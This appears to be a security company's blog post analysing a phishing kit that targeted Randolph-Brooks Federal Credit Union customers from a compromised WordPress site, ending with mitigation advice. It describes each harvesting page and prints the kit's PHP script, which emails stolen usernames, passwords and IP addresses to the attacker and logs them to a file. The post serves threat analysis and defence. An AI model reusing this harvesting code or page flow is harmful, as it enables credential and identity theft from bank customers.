Phishing attacks can come in all shapes and sizes. Posing a serious threat to industries large and small, phishing campaigns are the fraudulent attempt to obtain sensitive personal information or login details to gain unauthorized access to accounts to make fraudulent purchases.
These malicious attempts to lure victims are often done by masquerading as a trustworthy entity such as a bank, electronic communicator, internet provider, or retail company. This often involves a third party compromised website with an uploaded phishing kit. The attacker uses a separate service to send out emails containing links to the phishing pages which have been setup on the compromised website.
During a recent malware investigation, we came across a phishing page targeting the customers of Randolph-Brooks Federal Credit Union (RBFCU), a large financial institution located in Texas with over 850,000 members.
Multi-stage Phishing Kit Interface

Here’s the initial phishing page compared to the legitimate login interface for the RBFCU credit union. Can you spot the difference?
These pages are nearly identical, making it especially difficult for victims to detect malicious behavior at first glance. One key flag is the top-level domain, which typically belongs to a compromised website instead of the legitimate rbfcu.org URL.
The phishing campaign follows a typical workflow, with the objective of obtaining sensitive user information. A malicious script grabs the usual data from the victim, including email address, username, passwords, user-agent, IP address, and secret questions for account recovery.
Let’s dig a bit further to see what this multi-stage phishing kit includes.
The initial login page (login.php) of the phishing kit was found within the ./thre/rdfc/ directory of a compromised WordPress site. This page is used to collect the victim’s username and password, which is sent to the attacker in a POST request when the user clicks the Sign In button.

The user is then navigated to the second page, which is used to harvest security identification information from the victim (seen below).

Once completed, the user is navigated to a third verification page that is almost identical to the first step, but this one is slightly different. Instead of a username, it requests the user’s personal email address and password.

Once completed, the user is directed to a final identity verification page that requests an enormous amount of personally identifiable information, including debit card number, expiration dates, ATM PIN, account number, and social security number.

As soon as the user submits their personal details on this final page, the malicious script redirects them to a splash thank you page which, after a five-second delay, redirects the victim to the legitimate RBFCU site.
One clear red flag is the amount of information being requested on login. Most users should be aware that entering personal information including social security numbers isn’t a typical requirement for accessing their credit union account. Attackers are clearly banking on the fact victims aren’t aware of personal security best practices, hoping to leverage less-educated individuals.
Data Transfer
The data is passed along in an email to the phisher using a POST request in multiple batches. The malicious script collects the data in a .txt file, which is very common in these types of campaigns.
$ip = getenv("REMOTE_ADDR"); $hostname = gethostbyaddr($ip); $useragent = $_SERVER['HTTP_USER_AGENT']; $message .= "--------------rbfcu Info-----------------------\n"; $message .= "|user : ".$_POST['r90B78929']."\n"; $message .= "|pass: ".$_POST['RP300WO']."\n"; $message .= "|--------------- DC -------------------|\n"; $message .= "|Client IP: ".$ip."\n"; $message .= "|--- http://www.geoiptool.com/?IP=$ip ----\n"; $message .= "User Agent : ".$useragent."\n"; $message .= "|----------- DC --------------|\n"; include 'emfill.php'; $subject = "rbfcu| ".$ip."\n"; mail(','.$form,$subject,$message); $text = fopen('sgh.txt', 'a'); fwrite($text, $message); mail($to,$subject,$message);
Conclusion & Mitigation
This campaign clearly illustrates that bad actors can target any financial institution — even ones that are regional.
Since most phishing pages tend to be hosted on compromised websites, site owners can protect themselves by using monitoring services and integrity controls to detect indicators of compromise.
If you think your website has been hacked and is hosting malicious content, we can help.










